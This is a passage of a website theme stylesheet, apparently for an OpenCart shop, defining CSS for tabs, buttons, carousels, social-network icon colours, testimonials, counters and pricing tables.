  -o-transition: all 0.5s ease-in-out 0s;
  transition: all 0.5s ease-in-out 0s;
}
.tabs-group .nav-tabs > li > a:hover {
  background-color: transparent;
}
.tabs-group .nav-tabs > li > a:hover:before {
  opacity: 1;
  filter: alpha(opacity=100);
  width: 100%;
  height: 3px;
}
.tabs-group .tab-content {
  background-color: #FFFFFF;
  padding: 30px;
  line-height: 26px;
  letter-spacing: 0;
  color: #666666;
  font-weight: 300;
}

.col-sm-25 {
  width: 20%;
  float: left;
  padding-left: 15px;
  padding-right: 15px;
}
.rtl .col-sm-25 {
  float: right;
}

.padding-left-50 {
  padding-left: 50px;
}
@media (max-width: 991px){
.padding-left-10-mobile {
  padding-left: 10px;
  padding-right: 10px;
}
}
.rtl .padding-left-50 {
  padding-right: 50px;
  padding-left: inherit;
}

.panel {
  position: relative;
}

.no-padding {
  padding: 0;
}

.no-padding-left {
  padding-left: 0;
}
.rtl .no-padding-left {
  padding-right: 0;
  padding-left: inherit;
}

.no-padding-right {
  padding-right: 0;
}
.rtl .no-padding-right {
  padding-left: 0;
  padding-right: inherit;
}

@media (max-width:768px){
    .no-padding-mobile{
        padding: 0 !important;
    }
}
@media (min-width:1024px){
    .no-padding-desktop{
        padding: 0 !important;
    }
}
.margin-bottom-30 {
  margin-bottom: 30px;
}

.align-center {
  text-align: center;
}

.align-left {
  text-align: left;
}
.rtl .align-left {
  text-align: right;
}

.align-right {
  text-align: right;
}
.rtl .align-right {
  text-align: left;
}

.border-top {
  border-top: 1px solid #ebebeb;
}

.border-bottom {
  border-bottom: 1px solid #ebebeb;
}

.border-left {
  border-left: 1px solid #ebebeb;
}
.rtl .border-left {
  border-right: 1px solid #ebebeb;
  border-left: inherit;
}

.border-right {
  border-right: 1px solid #ebebeb;
}
.rtl .border-right {
  border-left: 1px solid #ebebeb;
  border-right: inherit;
}

.no-margin {
  padding: 0;
}

.owl-wrapper-outer {
  border-radius: 0px !important;
}

/* 
 * 	Core Owl Carousel CSS File
 *	v1.3.3
 */
 .no-space-row .row {
  margin: 0;
}

.no-space-row [class^="col-"],
.no-space-row [class*="col-"] {
  padding: 0;
}

.bg-white {
  background: #FFF;
}

.btn-default {
  text-transform: uppercase;
  padding: 15px 40px;
  font-weight: 600;
  border-radius: 25px;
  -webkit-border-radius: 25px;
  -moz-border-radius: 25px;
  -ms-border-radius: 25px;
  -o-border-radius: 25px;
  border-width: 2px;
  -webkit-box-shadow: 0 0 0 0px #4e795e inset;
  box-shadow: 0 0 0 0px #4e795e inset;
  -webkit-transition: all 0.5s ease-in-out 0s;
  -o-transition: all 0.5s ease-in-out 0s;
  transition: all 0.5s ease-in-out 0s;
}
.btn-default .fa {
  margin-left: 10px;
}
.rtl .btn-default .fa {
  margin-right: 10px;
  margin-left: inherit;
}
.btn-default a {
  color: #FFFFFF;
}
.btn-default:hover {
  -webkit-box-shadow: 0 0 0 40px #4e795e inset;
  box-shadow: 0 0 0 40px #4e795e inset;
  border-color: #4e795e;
}

.btn-outline-light {
  color: #FFFFFF;
  background-color: transparent;
  border-color: #FFFFFF;
}
.btn-outline-light:hover, .btn-outline-light:focus, .btn-outline-light:active, .btn-outline-light.active {
  color: #FFFFFF;
  background-color: #4e795e;
  border-color: #4e795e;
}
.open .btn-outline-light.dropdown-toggle {
  color: #FFFFFF;
  background-color: #4e795e;
  border-color: #4e795e;
}
.btn-outline-light:active, .btn-outline-light.active {
  background-image: none;
}
.open .btn-outline-light.dropdown-toggle {
  background-image: none;
}
.btn-outline-light.disabled, .btn-outline-light.disabled:hover, .btn-outline-light.disabled:focus, .btn-outline-light.disabled:active, .btn-outline-light.disabled.active, .btn-outline-light[disabled], .btn-outline-light[disabled]:hover, .btn-outline-light[disabled]:focus, .btn-outline-light[disabled]:active, .btn-outline-light[disabled].active, fieldset[disabled] .btn-outline-light, fieldset[disabled] .btn-outline-light:hover, fieldset[disabled] .btn-outline-light:focus, fieldset[disabled] .btn-outline-light:active, fieldset[disabled] .btn-outline-light.active {
  background-color: transparent;
  border-color: #FFFFFF;
}
.btn-outline-light .badge {
  color: transparent;
  background-color: #FFFFFF;
}

.btn-outline-dark {
  color: #272727;
  background-color: transparent;
  border-color: #272727;
}
.btn-outline-dark:hover, .btn-outline-dark:focus, .btn-outline-dark:active, .btn-outline-dark.active {
  color: #FFFFFF;
  background-color: #4e795e;
  border-color: #4e795e;
}
.open .btn-outline-dark.dropdown-toggle {
  color: #FFFFFF;
  background-color: #4e795e;
  border-color: #4e795e;
}
.btn-outline-dark:active, .btn-outline-dark.active {
  background-image: none;
}
.open .btn-outline-dark.dropdown-toggle {
  background-image: none;
}
.btn-outline-dark.disabled, .btn-outline-dark.disabled:hover, .btn-outline-dark.disabled:focus, .btn-outline-dark.disabled:active, .btn-outline-dark.disabled.active, .btn-outline-dark[disabled], .btn-outline-dark[disabled]:hover, .btn-outline-dark[disabled]:focus, .btn-outline-dark[disabled]:active, .btn-outline-dark[disabled].active, fieldset[disabled] .btn-outline-dark, fieldset[disabled] .btn-outline-dark:hover, fieldset[disabled] .btn-outline-dark:focus, fieldset[disabled] .btn-outline-dark:active, fieldset[disabled] .btn-outline-dark.active {
  background-color: transparent;
  border-color: #272727;
}
.btn-outline-dark .badge {
  color: transparent;
  background-color: #272727;
}

.btn-inverse-light {
  color: #333;
  background-color: #FFFFFF;
  border-color: #FFF;
}
.btn-inverse-light:hover, .btn-inverse-light:focus, .btn-inverse-light:active, .btn-inverse-light.active {
  color: #FFFFFF;
  background-color: transparent;
  border-color: #FFFFFF;
}
.open .btn-inverse-light.dropdown-toggle {
  color: #FFFFFF;
  background-color: transparent;
  border-color: #FFFFFF;
}
.btn-inverse-light:active, .btn-inverse-light.active {
  background-image: none;
}
.open .btn-inverse-light.dropdown-toggle {
  background-image: none;
}
.btn-inverse-light.disabled, .btn-inverse-light.disabled:hover, .btn-inverse-light.disabled:focus, .btn-inverse-light.disabled:active, .btn-inverse-light.disabled.active, .btn-inverse-light[disabled], .btn-inverse-light[disabled]:hover, .btn-inverse-light[disabled]:focus, .btn-inverse-light[disabled]:active, .btn-inverse-light[disabled].active, fieldset[disabled] .btn-inverse-light, fieldset[disabled] .btn-inverse-light:hover, fieldset[disabled] .btn-inverse-light:focus, fieldset[disabled] .btn-inverse-light:active, fieldset[disabled] .btn-inverse-light.active {
  background-color: #FFFFFF;
  border-color: #FFF;
}
.btn-inverse-light .badge {
  color: #FFFFFF;
  background-color: #333;
}

.btn-outline {
  background: transparent;
  background: transparent;
  background: transparent;
  background: transparent;
  background: transparent;
  background: transparent;
}
.btn-outline.btn-default {
  color: #272727;
}
.btn-outline.btn-default:hover {
  color: #FFFFFF;
}
.btn-outline.btn-primary {
  color: #333;
}
.btn-outline.btn-primary:hover {
  color: #FFFFFF;
}
.btn-outline.btn-success {
  color: #4e795e;
}
.btn-outline.btn-success:hover {
  color: #FFFFFF;
}
.btn-outline.btn-info {
  color: #04adf0;
}
.btn-outline.btn-info:hover {
  color: #FFFFFF;
}
.btn-outline.btn-danger {
  color: #e93434;
}
.btn-outline.btn-danger:hover {
  color: #FFFFFF;
}
.btn-outline.btn-warning {
  color: #f0c73b;
}
.btn-outline.btn-warning:hover {
  color: #FFFFFF;
}

.btn-inverse.btn-primary:hover {
  color: #333;
  background: transparent;
}
.btn-inverse.btn-success:hover {
  color: #4e795e;
  background: transparent;
}
.btn-inverse.btn-info:hover {
  color: #04adf0;
  background: transparent;
}
.btn-inverse.btn-danger:hover {
  color: #e93434;
  background: transparent;
}
.btn-inverse.btn-warning:hover {
  color: #f0c73b;
  background: transparent;
}

/* clearfix */
.owl-carousel .owl-wrapper:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}

/* display none until init */
.owl-carousel {
  display: none;
  position: relative;
  width: 100%;
  -ms-touch-action: pan-y;
  background: none !important;
}

.owl-carousel .owl-wrapper {
  display: none;
  position: relative;
  -webkit-transform: translate3d(0px, 0px, 0px);
}

.owl-carousel .owl-wrapper-outer {
  overflow: hidden;
  position: relative;
  width: 100%;
  border: none;
  box-shadow: none;
}

.owl-carousel .owl-wrapper-outer.autoHeight {
  -webkit-transition: height 500ms ease-in-out;
  -moz-transition: height 500ms ease-in-out;
  -ms-transition: height 500ms ease-in-out;
  -o-transition: height 500ms ease-in-out;
  transition: height 500ms ease-in-out;
}

.owl-carousel .owl-item {
  float: left;
}
.owl-carousel .owl-item .item {
  padding: 0px;
}

.owl-controls .owl-page,
.owl-controls .owl-buttons div {
  cursor: pointer;
}

.owl-controls .owl-buttons div {
  position: absolute;
}

.owl-controls .owl-buttons .owl-prev {
  left: 10px;
  top: 50%;
}

.owl-controls .owl-buttons .owl-next {
  right: 10px;
  top: 50%;
}

.owl-controls {
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-tap-highlight-color: transparent;
  display: none !important;
}

/* mouse grab icon */
/* fix */
.owl-carousel .owl-wrapper,
.owl-carousel .owl-item {
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
}

/* OpenCart Code */
.owl-carousel {
  margin: 0px !important;
  direction: ltr !important;
  overflow: hidden;
}

.owl-carousel .owl-buttons div {
  opacity: 0;
  color: rgba(0, 0, 0, 0.8);
  text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3);
  transition: all .3s ease;
}

.owl-carousel:hover .owl-buttons div {
  opacity: 0.7;
}

.owl-carousel .owl-buttons div i {
  font-size: 40px;
  margin: -20px 0 0;
}

.owl-carousel .owl-buttons .owl-prev {
  left: -50px;
}

.owl-carousel .owl-buttons .owl-next {
  right: -50px;
}

.owl-carousel:hover .owl-buttons .owl-prev {
  left: 10px;
}

.owl-carousel:hover .owl-buttons .owl-next {
  right: 10px;
}

.owl-pagination {
  text-align: center;
  top: 0px;
  position: relative;
}

.owl-controls .owl-page {
  display: inline-block;
  margin: 0px 6px;
}

.owl-controls .owl-page span {
  display: block;
  width: 11px;
  height: 11px;
  background: rgba(0, 0, 0, 0.5);
  border-radius: 20px;
  box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);
}

.owl-controls .owl-page.active span {
  background: rgba(0, 0, 0, 0.9);
}

.owl-carousel-play {
  position: relative;
}
.owl-carousel-play .owl-item:last-child .product-wrapper {
  border: none;
}

.owl-carousel-play .carousel-control {
  z-index: 5;
}

.carousel-md {
  width: 44px;
  height: 44px;
  line-height: 44px;
}

.carousel-sm {
  width: 34px;
  height: 34px;
  line-height: 34px;
  font-size: 14px;
}

.carousel-xs {
  width: 28px;
  height: 28px;
  line-height: 28px;
  font-size: 14px;
}

.carousel-controls {
  width: 70px;
  height: 30px;
  right: 0px;
  position: absolute;
  top: -72px;
  z-index: 10;
}
.rtl .carousel-controls {
  left: 0px;
  right: auto;
}
.carousel-controls .carousel-control {
  background: #FFFFFF;
  color: #999999;
  z-index: 99;
  height: 25px;
  border: 1px solid #ebebeb;
  left: auto;
  text-shadow: none;
  font-size: 12px;
  width: 30px;
  height: 30px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-box-shadow: 0 1px 1px 0 #e2e2e2;
  box-shadow: 0 1px 1px 0 #e2e2e2;
  line-height: 27px;
}
.rtl .carousel-controls .carousel-control {
  right: auto;
  left: auto;
}
.carousel-controls .carousel-control.left {
  left: 0;
}
.carousel-controls .carousel-control.right {
  right: 0;
}
.carousel-controls .carousel-control:hover {
  background-color: #4e795e;
  color: #FFFFFF;
}

/*Font Weight*/
.text-purple {
  color: #6c58bd !important;
}

.text-red {
  color: #c32322 !important;
}

.text-red-1 {
  color: #ff0000 !important;
}

.text-orange {
  color: #f66000 !important;
}

.text-yellow {
  color: #e2d951 !important;
}

.text-black {
  color: #272727 !important;
}

.text-white, .text-light {
  color: #FFFFFF !important;
}

.text-darker {
  color: #333 !important;
}

.text-uppercase, .initialism {
  text-transform: uppercase;
}

/*Radius
------------------------------------*/
.radius-0 {
  border-radius: 0 !important;
}

.radius-x {
  border-radius: 50% !important;
}

.radius-1x {
  border-radius: 10px !important;
}

.radius-2x {
  border-radius: 20px !important;
}

.radius-3x {
  border-radius: 30px !important;
}

.radius-4x {
  border-radius: 40px !important;
}

.radius-5x {
  border-radius: 5px !important;
}

.radius-6x {
  border-radius: 3px !important;
}

/**
 * Menu
 */
 ul.menu {
  padding: 0;
  margin: 0;
}
ul.menu li {
  list-style: none;
}

/****/
.testimonials {
  color: #272727;
}
.testimonials .testimonials-avatar {
  width: 60px;
  height: 60px;
  overflow: hidden;
  margin-right: 15px;
}
.rtl .testimonials .testimonials-avatar {
  margin-left: 15px;
  margin-right: inherit;
}
.testimonials .testimonials-quote {
  background-color: #f3f3f3;
  margin-bottom: 20px;
  padding: 15px;
  position: relative;
}
.testimonials .testimonials-quote:after {
  bottom: -28px;
  color: #f3f3f3;
  content: "\f0d7";
  font-family: "FontAwesome";
  font-size: 30px;
  margin-left: -15px;
  position: absolute;
  text-align: center;
}
.rtl .testimonials .testimonials-quote:after {
  margin-right: -15px;
  margin-left: inherit;
}
.testimonials h3, .testimonials h4, .testimonials h5 {
  text-transform: uppercase;
  font-size: 13px;
  color: #272727;
}
.testimonials .testimonials-body {
  padding: 15px 10px;
  display: table;
  margin-top: 20px;
  margin-bottom: 20px;
  position: relative;
  display: block;
  overflow: hidden;
}
.testimonials .testimonials-left .testimonials-avatar {
  float: left;
}
.rtl .testimonials .testimonials-left .testimonials-avatar {
  float: right;
}
.testimonials.testimonials-v2 .testimonials-avatar {
  float: left;
}
.rtl .testimonials.testimonials-v2 .testimonials-avatar {
  float: right;
}
.testimonials.testimonials-v4 .testimonials-body {
  margin: 20px 25px;
}
.testimonials.testimonials-v4 .testimonials-avatar {
  position: absolute;
  top: 15px;
  left: -30px;
}
.testimonials.testimonials-v4 .testimonials-description, .testimonials.testimonials-v4 .testimonials-meta {
  margin-left: 30px;
}

/** SOCIAL ICONS ***/
.bo-social-icons [class^="bo-social-"] {
  color: #FFFFFF;
  display: inline-block;
  margin: 10px 5px;
  overflow: hidden;
  text-decoration: none;
  text-align: center;
  vertical-align: top;
  line-height: 36px;
  width: 36px;
  height: 36px;
  background: #ebebeb;
  color: #9f9f9f;
  transition: all 0.2s ease-out 0s;
}
.bo-social-icons [class^="bo-social-"]:hover {
  background: #272727;
  color: #FFFFFF;
}
.bo-social-icons .bo-social-white {
  background: #FFFFFF;
  color: #9f9f9f;
  border: 1px solid #9f9f9f;
}
.bo-social-icons .bo-social-outline {
  background: transparent;
  color: #272727;
  border: 1px solid #272727;
}
.bo-social-icons .bo-social-outline-light {
  background: transparent;
  color: #FFF;
  border: 1px solid #FFFFFF;
}
.bo-social-icons .bo-social-outline-light:hover {
  background: #FFF;
  color: #272727;
  border-color: #272727;
}
.bo-social-icons:first-child [class*="bo-social-"] {
  margin-top: 0;
}
.bo-social-icons:last-child [class*="bo-social-"] {
  margin-bottom: 0;
}
.bo-social-icons.bo-sicolor [class*="bo-social-"] {
  color: #FFFFFF;
}

.bo-sicolor .bo-social-twitter {
  background: #00bdec;
}
.bo-sicolor .bo-social-twitter:hover {
  background: #272727;
}
.bo-sicolor .bo-social-dribbble {
  background: #ef5b92;
}
.bo-sicolor .bo-social-dribbble:hover {
  background: #272727;
}
.bo-sicolor .bo-social-facebook {
  background: #3b5998;
}
.bo-sicolor .bo-social-facebook:hover {
  background: #272727;
}
.bo-sicolor .bo-social-duckduckgo {
  background: #de3100;
}
.bo-sicolor .bo-social-duckduckgo:hover {
  background: #272727;
}
.bo-sicolor .bo-social-aim {
  background: #158799;
}
.bo-sicolor .bo-social-aim:hover {
  background: #272727;
}
.bo-sicolor .bo-social-delicious {
  background: #183864;
}
.bo-sicolor .bo-social-delicious:hover {
  background: #272727;
}
.bo-sicolor .bo-social-paypal {
  background: #32689a;
}
.bo-sicolor .bo-social-paypal:hover {
  background: #272727;
}
.bo-sicolor .bo-social-android {
  background: #8ab733;
}
.bo-sicolor .bo-social-android:hover {
  background: #272727;
}
.bo-sicolor .bo-social-gplus {
  background: #d94a39;
}
.bo-sicolor .bo-social-gplus:hover {
  background: #272727;
}
.bo-sicolor .bo-social-lanyrd {
  background: #3879ba;
}
.bo-sicolor .bo-social-lanyrd:hover {
  background: #272727;
}
.bo-sicolor .bo-social-stumbleupon {
  background: #ea4b24;
}
.bo-sicolor .bo-social-stumbleupon:hover {
  background: #272727;
}
.bo-sicolor .bo-social-fivehundredpx {
  background: #00a6e1;
}
.bo-sicolor .bo-social-fivehundredpx:hover {
  background: #272727;
}
.bo-sicolor .bo-social-pinterest {
  background: #b8242a;
}
.bo-sicolor .bo-social-pinterest:hover {
  background: #272727;
}
.bo-sicolor .bo-social-bitcoin {
  background: #f7931a;
}
.bo-sicolor .bo-social-bitcoin:hover {
  background: #272727;
}
.bo-sicolor .bo-social-w3c {
  background: #005a9c;
}
.bo-sicolor .bo-social-w3c:hover {
  background: #272727;
}
.bo-sicolor .bo-social-foursquare {
  background: #3bb7e8;
}
.bo-sicolor .bo-social-foursquare:hover {
  background: #272727;
}
.bo-sicolor .bo-social-html5 {
  background: #e44e26;
}
.bo-sicolor .bo-social-html5:hover {
  background: #272727;
}
.bo-sicolor .bo-social-ie {
  background: #00ccff;
}
.bo-sicolor .bo-social-ie:hover {
  background: #272727;
}
.bo-sicolor .bo-social-grooveshark {
  background: #f66f00;
}
.bo-sicolor .bo-social-grooveshark:hover {
  background: #272727;
}
.bo-sicolor .bo-social-ninetyninedesigns {
  background: #ff5501;
}
.bo-sicolor .bo-social-ninetyninedesigns:hover {
  background: #272727;
}
.bo-sicolor .bo-social-forrst {
  background: #223f17;
}
.bo-sicolor .bo-social-forrst:hover {
  background: #272727;
}
.bo-sicolor .bo-social-spotify {
  background: #8fbd05;
}
.bo-sicolor .bo-social-spotify:hover {
  background: #272727;
}
.bo-sicolor .bo-social-reddit {
  background: #ff4500;
}
.bo-sicolor .bo-social-reddit:hover {
  background: #272727;
}
.bo-sicolor .bo-social-gowalla {
  background: #f6911d;
}
.bo-sicolor .bo-social-gowalla:hover {
  background: #272727;
}
.bo-sicolor .bo-social-apple {
  background: #5f5f5f;
}
.bo-sicolor .bo-social-apple:hover {
  background: #272727;
}
.bo-sicolor .bo-social-blogger {
  background: #fb9241;
}
.bo-sicolor .bo-social-blogger:hover {
  background: #272727;
}
.bo-sicolor .bo-social-cc {
  background: #5e7c00;
}
.bo-sicolor .bo-social-cc:hover {
  background: #272727;
}
.bo-sicolor .bo-social-evernote {
  background: #61b239;
}
.bo-sicolor .bo-social-evernote:hover {
  background: #272727;
}
.bo-sicolor .bo-social-flickr {
  background: #ff0084;
}
.bo-sicolor .bo-social-flickr:hover {
  background: #272727;
}
.bo-sicolor .bo-social-google {
  background: #d94a39;
}
.bo-sicolor .bo-social-google:hover {
  background: #272727;
}
.bo-sicolor .bo-social-viadeo {
  background: #f5a433;
}
.bo-sicolor .bo-social-viadeo:hover {
  background: #272727;
}
.bo-sicolor .bo-social-instapaper {
  background: #eaec08;
}
.bo-sicolor .bo-social-instapaper:hover {
  background: #272727;
}
.bo-sicolor .bo-social-klout {
  background: #e34600;
}
.bo-sicolor .bo-social-klout:hover {
  background: #272727;
}
.bo-sicolor .bo-social-linkedin {
  background: #1b92bd;
}
.bo-sicolor .bo-social-linkedin:hover {
  background: #272727;
}
.bo-sicolor .bo-social-meetup {
  background: #e51938;
}
.bo-sicolor .bo-social-meetup:hover {
  background: #272727;
}
.bo-sicolor .bo-social-vk {
  background: #587da4;
}
.bo-sicolor .bo-social-vk:hover {
  background: #272727;
}
.bo-sicolor .bo-social-disqus {
  background: #2e9fff;
}
.bo-sicolor .bo-social-disqus:hover {
  background: #272727;
}
.bo-sicolor .bo-social-rss {
  background: #ff7f00;
}
.bo-sicolor .bo-social-rss:hover {
  background: #272727;
}
.bo-sicolor .bo-social-skype {
  background: #18b7f1;
}
.bo-sicolor .bo-social-skype:hover {
  background: #272727;
}
.bo-sicolor .bo-social-youtube {
  background: #c4302b;
}
.bo-sicolor .bo-social-youtube:hover {
  background: #272727;
}
.bo-sicolor .bo-social-vimeo {
  background: #01557a;
}
.bo-sicolor .bo-social-vimeo:hover {
  background: #272727;
}
.bo-sicolor .bo-social-windows {
  background: #00ccff;
}
.bo-sicolor .bo-social-windows:hover {
  background: #272727;
}
.bo-sicolor .bo-social-xing {
  background: #036567;
}
.bo-sicolor .bo-social-xing:hover {
  background: #272727;
}
.bo-sicolor .bo-social-yahoo {
  background: #61399d;
}
.bo-sicolor .bo-social-yahoo:hover {
  background: #272727;
}
.bo-sicolor .bo-social-chrome {
  background: #58b947;
}
.bo-sicolor .bo-social-chrome:hover {
  background: #272727;
}
.bo-sicolor .bo-social-macstore {
  background: #6e6e6e;
}
.bo-sicolor .bo-social-macstore:hover {
  background: #272727;
}
.bo-sicolor .bo-social-amazon {
  background: #ff9900;
}
.bo-sicolor .bo-social-amazon:hover {
  background: #272727;
}
.bo-sicolor .bo-social-steam {
  background: #a5a4a1;
}
.bo-sicolor .bo-social-steam:hover {
  background: #272727;
}
.bo-sicolor .bo-social-dropbox {
  background: #7ab6ec;
}
.bo-sicolor .bo-social-dropbox:hover {
  background: #272727;
}
.bo-sicolor .bo-social-cloudapp {
  background: #489dde;
}
.bo-sicolor .bo-social-cloudapp:hover {
  background: #272727;
}
.bo-sicolor .bo-social-ebay {
  background: #86b817;
}
.bo-sicolor .bo-social-ebay:hover {
  background: #272727;
}
.bo-sicolor .bo-social-github {
  background: #667F8E;
}
.bo-sicolor .bo-social-github:hover {
  background: #272727;
}
.bo-sicolor .bo-social-googleplay {
  background: #5befd0;
}
.bo-sicolor .bo-social-googleplay:hover {
  background: #272727;
}
.bo-sicolor .bo-social-itunes {
  background: #177ac8;
}
.bo-sicolor .bo-social-itunes:hover {
  background: #272727;
}
.bo-sicolor .bo-social-plurk {
  background: #a73d07;
}
.bo-sicolor .bo-social-plurk:hover {
  background: #272727;
}
.bo-sicolor .bo-social-songkick {
  background: #f80046;
}
.bo-sicolor .bo-social-songkick:hover {
  background: #272727;
}
.bo-sicolor .bo-social-lastfm {
  background: #c60e16;
}
.bo-sicolor .bo-social-lastfm:hover {
  background: #272727;
}
.bo-sicolor .bo-social-gmail {
  background: #e04a3f;
}
.bo-sicolor .bo-social-gmail:hover {
  background: #272727;
}
.bo-sicolor .bo-social-pinboard {
  background: #224cf4;
}
.bo-sicolor .bo-social-pinboard:hover {
  background: #272727;
}
.bo-sicolor .bo-social-openid {
  background: #be661b;
}
.bo-sicolor .bo-social-openid:hover {
  background: #272727;
}
.bo-sicolor .bo-social-quora {
  background: #c41a00;
}
.bo-sicolor .bo-social-quora:hover {
  background: #272727;
}
.bo-sicolor .bo-social-soundcloud {
  background: #ff5c00;
}
.bo-sicolor .bo-social-soundcloud:hover {
  background: #272727;
}
.bo-sicolor .bo-social-tumblr {
  background: #395874;
}
.bo-sicolor .bo-social-tumblr:hover {
  background: #272727;
}
.bo-sicolor .bo-social-eventasaurus {
  background: #b9f15e;
}
.bo-sicolor .bo-social-eventasaurus:hover {
  background: #272727;
}
.bo-sicolor .bo-social-wordpress {
  background: #464646;
}
.bo-sicolor .bo-social-wordpress:hover {
  background: #272727;
}
.bo-sicolor .bo-social-yelp {
  background: #c41200;
}
.bo-sicolor .bo-social-yelp:hover {
  background: #272727;
}
.bo-sicolor .bo-social-intensedebate {
  background: #00aeef;
}
.bo-sicolor .bo-social-intensedebate:hover {
  background: #272727;
}
.bo-sicolor .bo-social-eventbrite {
  background: #ff6c00;
}
.bo-sicolor .bo-social-eventbrite:hover {
  background: #272727;
}
.bo-sicolor .bo-social-scribd {
  background: #002939;
}
.bo-sicolor .bo-social-scribd:hover {
  background: #272727;
}
.bo-sicolor .bo-social-posterous {
  background: #f8d667;
}
.bo-sicolor .bo-social-posterous:hover {
  background: #272727;
}
.bo-sicolor .bo-social-stripe {
  background: #617ee8;
}
.bo-sicolor .bo-social-stripe:hover {
  background: #272727;
}
.bo-sicolor .bo-social-opentable {
  background: #990000;
}
.bo-sicolor .bo-social-opentable:hover {
  background: #272727;
}
.bo-sicolor .bo-social-instagram {
  background: #4c799f;
}
.bo-sicolor .bo-social-instagram:hover {
  background: #272727;
}
.bo-sicolor .bo-social-dwolla {
  background: #ff7404;
}
.bo-sicolor .bo-social-dwolla:hover {
  background: #272727;
}
.bo-sicolor .bo-social-appnet {
  background: #1e0c29;
}
.bo-sicolor .bo-social-appnet:hover {
  background: #272727;
}
.bo-sicolor .bo-social-statusnet {
  background: #fb6104;
}
.bo-sicolor .bo-social-statusnet:hover {
  background: #272727;
}
.bo-sicolor .bo-social-acrobat {
  background: #ff0000;
}
.bo-sicolor .bo-social-acrobat:hover {
  background: #272727;
}
.bo-sicolor .bo-social-drupal {
  background: #007dc3;
}
.bo-sicolor .bo-social-drupal:hover {
  background: #272727;
}
.bo-sicolor .bo-social-pocket {
  background: #ee4056;
}
.bo-sicolor .bo-social-pocket:hover {
  background: #272727;
}
.bo-sicolor .bo-social-bitbucket {
  background: #205081;
}
.bo-sicolor .bo-social-bitbucket:hover {
  background: #272727;
}
.bo-sicolor .bo-social-flattr {
  background: #fbbc23;
}
.bo-sicolor .bo-social-flattr:hover {
  background: #272727;
}
.bo-sicolor .bo-social-eventful {
  background: #0066cc;
}
.bo-sicolor .bo-social-eventful:hover {
  background: #272727;
}
.bo-sicolor .bo-social-smashmag {
  background: #d6231c;
}
.bo-sicolor .bo-social-smashmag:hover {
  background: #272727;
}
.bo-sicolor .bo-social-wordpress {
  background: #1e8cbe;
}
.bo-sicolor .bo-social-wordpress:hover {
  background: #272727;
}
.bo-sicolor .bo-social-calendar {
  background: #ff0000;
}
.bo-sicolor .bo-social-calendar:hover {
  background: #272727;
}
.bo-sicolor .bo-social-call {
  background: #04be3d;
}
.bo-sicolor .bo-social-call:hover {
  background: #272727;
}
.bo-sicolor .bo-social-guest {
  background: #03a9d2;
}
.bo-sicolor .bo-social-guest:hover {
  background: #272727;
}
.bo-sicolor .bo-social-weibo {
  background: #fd0000;
}
.bo-sicolor .bo-social-weibo:hover {
  background: #272727;
}
.bo-sicolor .bo-social-plancast {
  background: #e4b82c;
}
.bo-sicolor .bo-social-plancast:hover {
  background: #272727;
}
.bo-sicolor .bo-social-email {
  background: blue;
}
.bo-sicolor .bo-social-email:hover {
  background: #272727;
}
.bo-sicolor .bo-social-myspace {
  background: #2068b0;
}
.bo-sicolor .bo-social-myspace:hover {
  background: #272727;
}
.bo-sicolor .bo-social-podcast {
  background: #f38b36;
}
.bo-sicolor .bo-social-podcast:hover {
  background: #272727;
}
.bo-sicolor .bo-social-cart {
  background: #00a204;
}
.bo-sicolor .bo-social-cart:hover {
  background: #272727;
}

/* --- SCSS For Counters --- */
.counters {
  text-align: center;
}
.counters .counter-wrap {
  font-size: 36px;
  color: #70ba28;
  font-weight: 800;
}
.counters .counter-wrap .fa {
  font-size: 46px;
}
.counters .counter-wrap .counter {
  position: relative;
  display: inline-block;
  padding-bottom: 5px;
  margin-bottom: 10px;
}
.counters .counter-wrap .counter:after {
  content: "";
  position: absolute;
  width: 30px;
  height: 2px;
  background: #70ba28;
  bottom: 0;
  left: 50%;
  margin-left: -15px;
}
.counters h5 {
  font-weight: 700;
  margin: 5px 0 30px;
  text-transform: uppercase;
  position: relative;
  font-size: 14px;
}

/* --- Widget Images --- */
.widget-images .image-item {
  box-shadow: 0 1px 1px 0 #E2E2E2;
}

/* --- Introduce-banner --- */
.introduce-banner {
  background-color: #FFFFFF;
}
.introduce-banner .content-introduce .detail {
  padding: 19px;
  box-shadow: 0 1px 1px 0 #E2E2E2;
}
.introduce-banner .content-introduce .detail h2 {
  font-size: 18px;
  text-transform: uppercase;
  margin-top: 0;
  font-weight: 600;
}

/* --- SCSS For Pricing --- */
.pricing {
  text-align: center;
}
.pricing ul {
  padding-left: 0;
  padding-right: 0;
}
.pricing ul li {
  list-style: none;
}
.pricing.pricing-v1 {
  background: #FFFFFF;
  border: 3px solid #313131;
}
.pricing.pricing-v1 .pricing-header > * {
  font-family: "Source Sans Pro", sans-serif;
}
.pricing.pricing-v1 .plan-title {
  font-size: 24px;
  text-transform: uppercase;
  font-weight: 300;
  margin: 0;
  padding: 30px 0;
  background: #313131;
  color: #FFFFFF;
}
.pricing.pricing-v1 .plan-figure {
  font-size: 48px;
  font-weight: 700;
  color: #272727;
}
.pricing.pricing-v1 .plan-price {
  font-size: 16px;
  border-bottom: 2px solid #ebebeb;
  line-height: 1;
  padding: 25px 0;
}
.pricing.pricing-v1 .plan-price p {
  margin: 0;
}
.pricing.pricing-v1 .plan-currency {
  font-size: 30px;
  font-weight: 700;
  color: #272727;
  position: relative;
  top: -15px;
}
.pricing.pricing-v1 .plain-info {
  padding: 20px;
}
.pricing.pricing-v1 .plain-info li {
  font-size: 16px;
  color: #555555;
  font-weight: 400;
  padding: 15px 0;
}
.pricing.pricing-v1 .pricing-footer {
  padding: 0px 20px 40px 20px;
}
.pricing.pricing-v1.pricing-highlight {
  border-color: #4e795e !important;
}
.pricing.pricing-v2 {
  background: #FFFFFF;
}
.pricing.pricing-v2 .plan-title {
  color: #272727;
  font-size: 24px;
  text-transform: uppercase;
  font-weight: 300;
  margin: 0;
  padding: 30px 0;
}
.pricing.pricing-v2 .plan-price {
  background: #333;
  margin: 0 -10px;
  position: relative;
  height: 100px;
}
.pricing.pricing-v2 .plan-price .plan-price-body {
  background: #333;
  margin: 0 auto;
  border-radius: 50%;
  position: absolute;
  left: 0;
  top: -15px;
  right: 0;
